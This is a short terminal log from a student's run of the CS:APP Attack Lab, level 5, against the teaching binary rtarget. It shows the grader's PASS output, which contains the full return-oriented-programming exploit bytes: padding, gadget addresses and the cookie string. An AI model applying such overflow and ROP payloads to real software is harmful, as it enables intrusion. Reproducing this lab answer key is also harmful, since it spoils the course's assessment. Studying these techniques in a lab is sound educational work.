 yiweiboi@ubuntu:~/CSAPP/Lab3/target1$ ./hex2raw < Level5.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 06 1A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 AB 19 40 00 00 00 00 00 48 0
0 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 69 1A 40 00 00 00 00 00 13 1A 40 00
00 00 00 00 D6 19 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 FA 18 40 00 00 00 00
 00 35 39 62 39 39 37 66 61
yiweiboi@ubuntu:~/CSAPP/Lab3/target1$